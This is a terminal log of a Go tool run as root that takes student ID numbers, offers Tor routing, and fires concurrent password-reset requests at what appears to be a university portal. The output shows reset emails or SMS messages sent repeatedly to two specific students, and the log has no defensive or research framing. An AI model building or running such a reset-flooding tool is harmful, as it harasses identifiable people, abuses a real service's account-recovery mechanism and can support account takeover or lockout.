 root@realport:/home/sifre# go run main.go
Use Tor? (yes/no): no
yes
nID girmek istermisin? (yes/no): IDleri virgülle ayırarak girin (örn: 240912033,240912035,240912015):240912007,240912024
Kaç adet istek gönderilsin (girilen ID'lerden rastgele seçilecek): 10
Enter the number of concurrent workers (e.g., 5): 2
2025/10/27 13:30:59 Using direct connection (no Tor)
2025/10/27 13:30:59 Starting 2 workers to send 10 requests...
2025/10/27 13:31:06 [Worker 2] Request sent for student 240912024. Status: 200, Response: Şifre sıfırlama linki Eposta / SMS olarak gönderildi.
2025/10/27 13:31:10 [Worker 1] Request sent for student 240912007. Status: 200, Response: Şifre sıfırlama linki Eposta / SMS olarak gönderildi.
2025/10/27 13:31:13 [Worker 2] Request sent for student 240912007. Status: 200, Response: Şifre sıfırlama linki Eposta / SMS olarak gönderildi.
2025/10/27 13:31:16 [Worker 1] Request sent for student 240912007. Status: 200, Response: Şifre sıfırlama linki Eposta / SMS olarak gönderildi.
2025/10/27 13:31:19 [Worker 2] Request sent for student 240912007. Status: 200, Response: Şifre sıfırlama linki Eposta / SMS olarak gönderildi.
2025/10/27 13:31:23 [Worker 1] Request sent for student 240912024. Status: 200, Response: Şifre sıfırlama linki Eposta / SMS olarak gönderildi.
2025/10/27 13:31:26 [Worker 2] Request sent for student 240912007. Status: 200, Response: Şifre sıfırlama linki Eposta / SMS olarak gönderildi.
2025/10/27 13:31:29 [Worker 1] Request sent for student 240912007. Status: 200, Response: Şifre sıfırlama linki Eposta / SMS olarak gönderildi.